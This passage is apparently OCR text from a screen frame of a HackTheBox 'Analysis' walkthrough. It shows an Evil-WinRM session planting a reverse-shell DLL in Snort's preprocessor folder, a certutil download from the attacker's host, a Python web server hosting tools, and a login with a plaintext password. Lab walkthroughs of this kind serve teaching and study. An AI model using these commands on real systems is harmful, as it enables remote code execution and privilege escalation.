 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> upload /home/s4vitar/Desktop/s4vitar/HTB/Analysis/content/reverse.dll
Info: Uploading /opt/CrackMapExec//home/s4vitar/Desktop/s4vitar/HTB/Analysis/content/reverse.dll to C:\Snort\lib\snort_dynamicpreprocessor\reverse.dll
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /opt/CrackMapExec/home/s4vitar/Desktop/s4vitar/HTB/Analysis/content/reverse.dll
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> certutil.exe -f -urlcache -split http://10.10.14.46/revers
❯ ls
kerbrute ldap nishang index.html ldap_injection.py output.txt reverse.dll users.txt winPEASx64.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
VPN evil-winrm -i 10.129.230.179 -u 'jdoe' -p '7y4Z4^*y9Zzj'